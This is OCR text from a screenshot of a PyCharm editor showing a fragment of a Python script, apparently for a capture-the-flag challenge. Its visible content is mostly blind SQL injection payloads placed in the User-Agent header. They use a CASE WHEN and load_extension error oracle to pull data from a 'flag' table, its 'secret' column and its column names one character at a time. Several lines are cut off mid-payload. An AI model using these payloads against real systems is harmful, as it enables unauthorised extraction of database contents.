 Project Alt+1
alo.py
pythonProject
External Libraries
Scratches and Co
1 11 1
7 for i in range(1, 100):
8 for char in alphabet:
9
10 # headers = {
11 #     'User-Agent': f"a',null,null,null,null), (null,'aaa"
12 # }
13
14 headers = {
15 'User-Agent': f"a',null,null,null,CASE WHEN 1 = 0 THEN NULL ELSE load_extension(1) END), (null,'aaa"
16 }
17
18 # headers = {
19 #     'User-Agent': f"a',null,null,null,CASE WHEN (SELECT SUBSTRING(CREATE,1,{i}) FROM flag LIMIT 1) = '{payload + char}' THEN NULL ELSE load_exten
20 # }
21
22 # headers = {
23 #     'User-Agent': f"a',null,null,null,CASE WHEN (SELECT SUBSTRING(secret,1,{i}) FROM flag LIMIT 1) = '{payload + char}' THEN NULL ELSE load_exten
24 # }
25
26
27 # headers = {
28 #     'User-Agent': f"a',null,null,null,CASE WHEN (SELECT SUBSTRING(name,1,{i}) FROM PRAGMA_TABLE_INFO('flag') LIMIT 2,1) = '{payload + char}' THE
for i in range(1, 100) › for char in alphabet › 'User-Agent'
Run alo
C:\Users\llam1\PycharmProjects\pythonProject\venv\Scripts\python.exe C:\Users\llam1\PycharmProjects\pythonProject\alo.py
Error